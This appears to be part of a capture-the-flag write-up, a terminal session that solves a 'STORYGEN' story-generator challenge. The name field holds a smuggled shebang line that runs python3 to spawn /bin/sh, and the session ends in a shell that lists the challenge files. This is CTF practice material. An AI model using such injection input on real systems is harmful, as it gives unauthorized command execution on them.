 chinokafuu@chinocute:~/CTFWU/2023/google/STORYGEN$ python3 chal.py
Welcome to a story generator.
Answer a few questions to get started.
What's your name?
!/usr/bin/env -S python3 -c "import os; os.system(\"/bin/sh\")"; \
Where are you from?
a
Do you want to hear the personalized, procedurally-generated story?
yes
$ ls
assets  chall.zip  chal.py  README.md
$